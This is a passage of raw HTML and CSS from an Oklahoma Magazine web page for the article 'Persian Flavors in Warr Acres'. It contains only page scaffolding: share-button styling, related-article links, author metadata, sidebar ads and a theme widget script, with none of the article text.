.td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fokmag.com%2Fblog%2Fpersian-flavors-in-warr-acres%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Persian+Flavors+in+Warr+Acres&url=https%3A%2F%2Fokmag.com%2Fblog%2Fpersian-flavors-in-warr-acres%2F&via=OklahomaMag" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://okmag.com/blog/persian-flavors-in-warr-acres/&amp;media=https://okmag.com/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg&description=Persian+Flavors+in+Warr+Acres" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Persian+Flavors+in+Warr+Acres %0A%0A https://okmag.com/blog/persian-flavors-in-warr-acres/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://okmag.com/blog/a-cajun-time-warp/">A Cajun Time Warp</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://okmag.com/blog/refusing-to-be-cornered/">Refusing to be Cornered</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://okmag.com/profile/scottyi/">Scotty Irani</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Scotty Irani"><meta itemprop="url" content="https://okmag.com/profile/scottyi/"></span><meta itemprop="datePublished" content="2018-07-24T10:51:46-05:00"><meta itemprop="dateModified" content="2020-02-14T20:57:53-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okmag.com/blog/persian-flavors-in-warr-acres/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96.png"></span><meta itemprop="name" content="Oklahoma Magazine"></span><meta itemprop="headline " content="Persian Flavors in Warr Acres"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://okmag.com/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="650"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_133 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" ><script>var block_tdi_133 = new tdBlock();
block_tdi_133.id = "tdi_133";
block_tdi_133.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_133","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":55059,"live_filter_cur_post_author":"4464","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style"}';
block_tdi_133.td_column_number = "3";
block_tdi_133.block_type = "td_block_related_posts";
block_tdi_133.post_count = "3";
block_tdi_133.found_posts = "509";
block_tdi_133.header_color = "";
block_tdi_133.ajax_pagination_infinite_stop = "";
block_tdi_133.max_num_pages = "170";
tdBlocksArray.push(block_tdi_133);
</script><h4 class="td-related-title td-block-title"><a id="tdi_134" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_133" href="#">RELATED ARTICLES</a><a id="tdi_135" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_133" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_133 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/the-new-balanced-bite/"  rel="bookmark" class="td-image-wrap " title="The New Balanced Bite" ><img class="entry-thumb" src="[data-uri]" alt="" title="The New Balanced Bite" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/DSC_0844-scaled-e1766436318110-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/DSC_0844-scaled-e1766436318110-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/the-new-balanced-bite/"  rel="bookmark" title="The New Balanced Bite">The New Balanced Bite</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-flavors-7/"  rel="bookmark" class="td-image-wrap " title="Local Flavors" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Flavors" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/532832671_17903218533236996_8881518856455119972_n-e1766435970577-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/532832671_17903218533236996_8881518856455119972_n-e1766435970577-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-flavors-7/"  rel="bookmark" title="Local Flavors">Local Flavors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-chef-reimagined/"  rel="bookmark" class="td-image-wrap " title="A Chef, Reimagined" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Chef, Reimagined" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/IMG_9882-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/IMG_9882-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-chef-reimagined/"  rel="bookmark" title="A Chef, Reimagined">A Chef, Reimagined</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_133" data-td_block_id="tdi_133"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_133" data-td_block_id="tdi_133"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://okmag.com/directory-search/"><img width="300" height="150"   alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-142521  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" class="image wp-image-142521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="text-44" class="td_block_template_1 widget text-44 widget_text"><h4 class="block-title"><span>Newsletter Signup</span></h4>			<div class="textwidget"><p>Receive web exclusive stories, stay notified of upcoming events and automatically be entered to win excellent prizes!</p>
<p><strong><a href="https://okmag.com/newsletter-signup/">SIGN UP</a></strong></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>The Best of the Best 2026</span></h4><div class="textwidget custom-html-widget"><a href="https://www.surveymonkey.com/r/5B5GFML"><img  alt="" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1517px) 100vw, 1517px" class="lazyload" src="[data-uri]"><noscript><img src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1" alt="" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-38x60.jpeg?lossy=1&strip=0&webp=1 38w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-56x90.jpeg?lossy=1&strip=0&webp=1 56w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-150x240.jpeg?lossy=1&strip=0&webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-188x300.jpeg?lossy=1&strip=0&webp=1 188w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-263x420.jpeg?lossy=1&strip=0&webp=1 263w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-300x480.jpeg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?size=417x667&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-525x840.jpeg?lossy=1&strip=0&webp=1 525w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-600x959.jpeg?lossy=1&strip=0&webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-641x1024.jpeg?lossy=1&strip=0&webp=1 641w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-696x1113.jpeg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-961x1536.jpeg?lossy=1&strip=0&webp=1 961w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1068x1707.jpeg?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1281x2048.jpeg?lossy=1&strip=0&webp=1 1281w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026-1392x2225.jpeg?lossy=1&strip=0&webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/TBOB-Website-Mobile-AD-2026.jpeg?lossy=1&strip=0&webp=1 1517w" sizes="(max-width: 1517px) 100vw, 1517px"></noscript></a></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row"  >
